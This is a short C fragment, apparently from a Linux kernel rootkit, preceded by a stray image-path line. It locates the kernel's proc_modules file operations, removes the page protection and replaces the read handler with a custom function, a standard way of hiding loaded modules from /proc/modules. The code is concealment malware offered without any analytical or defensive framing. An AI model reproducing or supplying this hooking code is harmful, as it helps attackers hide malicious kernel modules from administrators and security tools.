 static int
init_proc_mods (void)
{
    // We play the same trick, since proc_modules_operations is not
    proc_modules_operations = (struct file_operations*)kallsyms_lookup_name("proc_modules_operations");
    if (!proc_modules_operations) {
        printk(KERN_ERR "Unable to find module operations address\n");
        return -1;
    }
        proc_modules_read_orig = proc_modules_operations->read;
        unprotect_page((unsigned long)proc_modules_operations);
    // the actual override here. You should dive into the read_new function
    proc_modules_operations->read = proc_modules_read_new;
        protect_page((unsigned long)proc_modules_operations);
    return 0;
}